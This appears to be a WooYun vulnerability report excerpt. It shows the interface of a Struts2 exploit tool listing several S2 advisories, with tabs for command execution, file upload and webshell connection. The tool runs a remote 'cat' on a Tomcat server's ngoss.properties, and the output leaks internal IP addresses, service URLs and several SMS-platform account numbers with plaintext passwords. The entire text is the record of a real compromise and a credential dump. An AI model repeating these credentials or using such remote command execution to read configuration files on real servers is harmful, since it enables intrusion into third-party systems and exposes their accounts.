 编码: UTF-8 2013 S2-019 2013 S2-016 2013 S2-013 2011 S2-009 2010 S2-00
目标信息 执行命令 文件上传 连接小马 文件管理
命令: cat /opt/tomcat6.0.29/webapps/NGOSS/WEB-INF/classes/ngoss.properties 执行 保存结果 清空结果
★K8cmd-> cat /opt/tomcat6.0.29/webapps/NGOSS/WEB-INF/classes/ngoss.properties
savePath=exportFiles/
interfaceUrl=http\://192.168.20.1/NGOSSGate/services/FounderWS?wsdl
interfaceTimeOut=5000
androidFilePath=androidFiles/
billUrlPath=http\://219.232.48.36
bussinessCodeReceipt=SJ00
pointPicPath=pointPic/
billUserHisPath=/page/queryUserHistory.jsp
短信平台账户
billComplainPath=/page/complain_query.jsp
billOnlineUserPath=/page/onlineuser_query.jsp
billFuseCommonPath=/page/NGOSSFuseCommon.jsp
noticeUploadPath=/home/billFiles/
planPicPath=uploadFiles/planPic/
httpUrl=http://114.255.71.158:8061/?username= password= &epid= &linkid=
versionFlag=BJ
HTTP_URL_CC_JXT=http\://sdk.entinfo.cn\:8060/webservice.asmx/mt?
HTTP_URL_CC_JXT_REVERSE=http\://sdk2.entinfo.cn\:8060/webservice.asmx/mt?
CC_JXT_SN=SDK-CXT-010-00033
CC_JXT_PSW=239822
DL_JXT_SN=SDK-CXT-010-00034
DL_JXT_PSW=283034
TJ_JXT_SN=SDK-CXT-010-00032
TJ_JXT_PSW=562480
SH_JXT_SN=SDK-CXT-010-00031
SH_JXT_PSW=694892
SY_JXT_SN=SDK-CXT-010-00133
SY_JXT_PSW=785344
LOCATE_TIME_INTERVAL=10
callBackPhoneUrl=http\://172.20.0.13\:8080/ccone/agent/callout.html?phone\=
MAX_POINT=200
htmlFilePath=uploadFiles/fileInfo/
VOICE_PAY_IF_SERVER_URL=http\://192.168.0.50/voicepay/
VOICE_PAY_BILL_FILE_PATH=/var/ftp/yinlian/
ngossGateURL=http://219.232.49.163/NGOSSGate/
CITY_CODE=BJ
www.wooyun.org